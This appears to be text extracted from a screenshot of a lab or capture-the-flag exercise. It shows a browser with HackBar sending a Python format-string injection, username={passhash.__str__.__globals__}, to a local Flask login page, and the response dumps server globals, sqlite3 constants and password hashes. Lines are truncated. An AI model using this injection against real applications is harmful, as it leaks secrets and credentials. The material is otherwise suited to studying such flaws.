 不安全 192.168.21.124:10000/?username={passhash.__str__.__globals__}&password=
2
3
'SQLITE_IOERR_VNODE': 6922, 'SQLITE_IOERR_AUTH': 7178, 'SQLITE_OK_LOAD_PERMANENTLY': 256, 'SQLITE_IOERR_BEGIN_ATOMIC': 7434, 'SQLITE_IOERR_CO
'SQLITE_IOERR_ROLLBACK_ATOMIC': 7946, 'SQLITE_ERROR_MISSING_COLLSEQ': 257, 'SQLITE_ERROR_RETRY': 513, 'SQLITE_READONLY_CANTINIT': 1288, 'SQLIT
'SQLITE_CORRUPT_SEQUENCE': 523, 'SQLITE_LOCKED_VTAB': 518, 'SQLITE_CANTOPEN_DIRTYWAL': 1294, 'SQLITE_ERROR_SNAPSHOT': 769, 'SQLITE_CANTOPEN
'SQLITE_CONSTRAINT_PINNED': 2835, 'SQLITE_OK_SYMLINK': 512, 'SQLITE_BUSY_TIMEOUT': 773, 'SQLITE_CORRUPT_INDEX': 779, 'SQLITE_IOERR_DATA': 8202,
8458, 'PARSE_DECLTYPES': 1, 'PARSE_COLNAMES': 2, 'SQLITE_DENY': 1, 'SQLITE_IGNORE': 2, 'SQLITE_CREATE_INDEX': 1, 'SQLITE_CREATE_TABLE': 2, 'SQLITE_CREA
'SQLITE_CREATE_TEMP_TABLE': 4, 'SQLITE_CREATE_TEMP_TRIGGER': 5, 'SQLITE_CREATE_TEMP_VIEW': 6, 'SQLITE_CREATE_TRIGGER': 7, 'SQLITE_CREATE_VIEW': 8,
'SQLITE_DROP_INDEX': 10, 'SQLITE_DROP_TABLE': 11, 'SQLITE_DROP_TEMP_INDEX': 12, 'SQLITE_DROP_TEMP_TABLE': 13, 'SQLITE_DROP_TEMP_TRIGGER': 14, 'SQ
'SQLITE_DROP_TRIGGER': 16, 'SQLITE_DROP_VIEW': 17, 'SQLITE_INSERT': 18, 'SQLITE_PRAGMA': 19, 'SQLITE_READ': 20, 'SQLITE_SELECT': 21, 'SQLITE_TRANSACT
'SQLITE_ATTACH': 24, 'SQLITE_DETACH': 25, 'SQLITE_ALTER_TABLE': 26, 'SQLITE_REINDEX': 27, 'SQLITE_ANALYZE': 28, 'SQLITE_CREATE_VTABLE': 29, 'SQLITE_DRO
'SQLITE_FUNCTION': 31, 'SQLITE_SAVEPOINT': 32, 'SQLITE_RECURSIVE': 33, 'SQLITE_LIMIT_LENGTH': 0, 'SQLITE_LIMIT_SQL_LENGTH': 1, 'SQLITE_LIMIT_COLUMN
3, 'SQLITE_LIMIT_COMPOUND_SELECT': 4, 'SQLITE_LIMIT_VDBE_OP': 5, 'SQLITE_LIMIT_FUNCTION_ARG': 6, 'SQLITE_LIMIT_ATTACHED': 7, 'SQLITE_LIMIT_LIKE_PA
'SQLITE_LIMIT_VARIABLE_NUMBER': 9, 'SQLITE_LIMIT_TRIGGER_DEPTH': 10, 'SQLITE_LIMIT_WORKER_THREADS': 11, 'version': '2.6.0', 'sqlite_version': '3.42.0', 'thr
.adapt_date at 0x000001DD43B920C0>, (, ): .adapt_datetime at 0x000001DD43B92AC0>}, 'converters': {'DATE': .convert_date at 0x000001DD43B92A20>, 'TIME
0x000001DD43B92660>}, 'paramstyle': 'qmark', 'apilevel': '2.0', 'Date': , 'Time': , 'Timestamp': , 'DateFromTicks': , 'TimeFromTicks': , 'TimestampFromTicks': , 'vers
'sqlite_version_info': (3, 42, 0), 'Binary': , 'choice': >, 'sha512': , 'Flask': , 'request': , 'Response': , 'Limiter': , 'get_remote_address': , 'app': 'limiter': , 'salt': b'********
'cur': , 'passhash': 7af5a37fb1064516b1c89e373b2ea0edbaa5c83d9bc3d36da691ca582eb78f5b4187dcb0938c35ba0f1f6837e24c63e35925bdef66dd62606c32b
with password hash ab160ee04d42a11490dba0abbdcdfcb5d36dd9cb06ee5115d8623c21b06abe7575abfcee2d754424be5bb0e81d037588539441073253f5a35132cb48f08e8f6c!
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 ResourcesSaver HackBar superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.21.124:10000/?username={passhash.__str__.__globals__}&password=